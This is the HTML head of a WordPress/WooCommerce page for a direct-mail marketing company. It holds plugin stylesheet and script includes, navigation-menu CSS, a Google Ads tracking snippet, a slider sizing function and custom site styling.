<link rel='stylesheet' id='shiftnav-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-custom-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-plumgrove-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://plumgroveinc.com/wp-content/themes/thegem","rootUrl":"https://plumgroveinc.com","mobileEffectsEnabled":"","isRTL":""};
//# sourceURL=thegem-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.9" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.9" id="thegem-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdmjs-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://plumgroveinc.com/","site":"https://plumgroveinc.com/","ajax":"https://plumgroveinc.com/wp-admin/admin-ajax.php","page_code":"e95fa6a9b9b24ed7a95a52886fdba301"};
var wpdm_js = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E","client_id":"e2cef066dc143d780289092f7ee472da"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=7.0.4" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/js/gf-integration-with-zoho-crm-public.js?ver=1.0.0" id="gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/js/zoho-gf-integration-public.js?ver=1.0.1" id="mwb-gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://plumgroveinc.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://plumgroveinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plumgroveinc.com/wp-json/wp/v2/product_cat/1217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plumgroveinc.com/xmlrpc.php?rsd" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

	@media only screen and (min-width:1175px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1174px){ .ubermenu, body .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:ffffff; color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* informed_delivery */
.shiftnav.shiftnav-informed_delivery { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-informed_delivery .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* eddm */
.shiftnav.shiftnav-eddm { color:#3c3950; }
.shiftnav.shiftnav-eddm .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm, .shiftnav.shiftnav-eddm .shiftnav-menu-item, .shiftnav.shiftnav-eddm .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* new_movers */
.shiftnav.shiftnav-new_movers { color:#3c3950; }
.shiftnav.shiftnav-new_movers .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers, .shiftnav.shiftnav-new_movers .shiftnav-menu-item, .shiftnav.shiftnav-new_movers .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* addressable_geofencing */
.shiftnav.shiftnav-addressable_geofencing { color:#3c3950; }
.shiftnav.shiftnav-addressable_geofencing .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* geofencing_ads */
.shiftnav.shiftnav-geofencing_ads { color:#3c3950; }
.shiftnav.shiftnav-geofencing_ads .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 64649 */  .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-64649, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-64649 { padding:10px 5px; }
/* 61451 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61451 { min-width:450px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61451, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61451 { padding:10px 5px; }
/* 61423 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61423 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61423, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61423 { padding:10px 5px; }
/* 61390 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61390 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61390, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61390 { padding:10px 5px; }

/* Status: Loaded from Transient */

</style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-973233085"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-973233085');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
<style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 {
    margin-top: -78px;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674972f732d538085 .description span {
    display: block!important;
    margin-bottom: 10px!important;
    font-weight: 600!important;
    font-size: 19px!important;
    color: black!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.product-title {
font-family: Chivo;
}
.one_stop_shop .col-md-2 {
    width: 19.666667%;
}

.product-title a {
font-family: Chivo;
}
.product-price {
font-family: Chivo;
}
div.form-sidebar a:link {
	color: #cc99cc
}
div.form-sidebar a:hover {
	color: #ffffff
}
div.product-text-menu {
    font-family: Chivo;
    font-size: 24px;
    font-weight: 300;
    line-height: 37px;
    text-align: center;
    color: #ffffff;
}
div.product-text-menu a {
    color: #ffffff;

}
div.product-text-menu a:hover {
    color: #660066;
}
div.wpcf7 { 
background-color: #3c3950;
color: #ffffff;
padding:15px;
}
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
background-color:#ff9400;
width:100%;
}
.wpcf7 input[type='submit']:hover{
    background:transparent;
    border:3px solid #ff9400;
    color:#ff9400;
}

.wpcf7 input,
.wpcf7 textarea{
    border:none;
    background-color: #161616;
    color:#9e9e9e;
   
}
div.wpcf7-validation-errors {
    background: #f70000;
}
span.vc_tta-title-text {
    font-family: 'Chivo' !important;
    font-weight: 700 !important;
}
div.box{
	width:100%;
	background: white;
	opacity: 0.95;
    padding-top:50px; 
    padding-bottom:30px;
}
.fullwidth-block-inner > :last-child, .fullwidth-block-inner > .container > :last-child, .centered-box > :last-child, .gem-textbox-content > :last-child, .gem-icon-with-text-text > :last-child, .gem-icon-with-text-content > :last-child, .gem-alert-box-content > :last-child, .gem-map-with-text-content > :last-child, .gem-map-with-text-content > .container > :last-child, blockquote > :last-child, .comment-text > :last-child, .entry-content.post-content > :last-child {
    margin-bottom: -50px;
}

.quickfinder-item-image {
    display: block;
    width: 100%;
     height: 15%; 
     margin-bottom: 0px; 
}

.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
    
    text-transform: inherit;
   
}

#mc4wp_email {
    color: #fff !important;
}
.new-contact-form .wpcf7-form.gem-contact-form-dark input, .new-contact-form .wpcf7-form.gem-contact-form-dark textarea{     color: #ffffff !important;}

@media (max-width: 1000px){
h1, .title-h1 {
    line-height: 11vw;
}
}
@media (max-width: 1000px){
h1, .title-h1 {
    font-size: 10vw;
}
}

body.product-template-default.single.single-product .socials-sharing {
	display: none;
}
body.product-template-default.single.single-product #text-6.widget.widget_text {
    background-color: #3c3950;
    color: #fff;
    padding: 20px 15px;
}
.widget .wpcf7-form-control-wrap select{
    padding: 8px;
    padding-left: 20px;
    padding-right: 40px;
    background-color: #f4f6f7;
    border-radius: 3px;
}

body.product-template-default.single.single-product #text-6.widget.widget_text .widget-title{
	color: #fff;
	
}

/*
body.product-template-default.single.single-product .single_add_to_cart_button,body.product-template-default.single.single-product .quantity{
display: none;	
}

*/
body.search.search-results .post-meta-author{
	display: none;
	
}
body.archive.tax-product_cat .product-inner>.product-bottom,body.page.page-id-13 .product-inner>.product-bottom{
	display: none;
}
body.single.single-product .gem-gallery .gem-gallery-preview-carousel-wrap .gem-gallery-item img{
	max-height: 350px;
}
body.page.page-id-13 .products .product-image img {
    display: inline-block;
    width: auto;
    height: 200px;
    padding: 10px;
}

body.page.page-id-13 .products .product-info .product-title{
	text-transform: capitalize;
    color: #660066;
    height: 90px;
   }

body.page.page-id-13 .products .centered-box{
height: 360px;
   }


body.single.single-product .products .product-inner .product-bottom{
display: none;
}
body.single.single-product .related-products .products .product-info {
    padding-bottom: 15px;
    min-height: 160px;
    overflow: hidden;
}
body.single.single-product .related-products .products .product-info .product-title a {
    text-transform: capitalize;
	color: #660066;
}

body.single.single-product .related-products .products .product-info .product-title a:hover {
    
	color: #cc99cc;
}
body.single.single-product .single-product-content .product_title{
		
	font-size: 45px;
	line-height: normal;
	font-family: 'Chivo';
}
body.single.single-product .related-products h2.light{
font-size: 36px;	
font-family: 'Chivo';
}
.button-product-pg {
    background-color: #660066; 
    border: none;
    border-radius: 3px;
    color: white;
    padding: 0 17px 0 17px;
    margin: 0 16px 0 0;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    text-transform: uppercase;
    white-space: nowrap;
    vertical-align: middle;
}
.button-product-pg:hover {
    background-color: #3c3950; 
    color: white;
}
ul.ubermenu-submenu.ubermenu-submenu-id-61464.ubermenu-submenu-type-stack li#menu-item-61465 a {
    display: none!important;
}
.vc_col-sm-8 {
    width: 54.666667%;
}
.wpb_gmaps_widget .wpb_map_wraper.hide_title  iframe {
    margin-top: 0px;
}
.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
    height: 500px;
   padding-bottom: 0 !important;
}
.gem-pagination {
    text-align: center!important;
    margin-top: 5px!important;
}
.vc_column-inner.vc_custom_1732865649002 {
    margin-top: -90px!important;
}
.gem-pagination-links {
    text-align: center;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a {
    margin-bottom: 10px!important;
    color: orange;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a span.light {
    color: black;
}
.entry-title.title-h4 {
    font-size: 17px;
    font-weight: 900;
}
i.gem-print-icon.gem-icon-pack-thegem-icons.gem-icon-share {
    display: none;
}
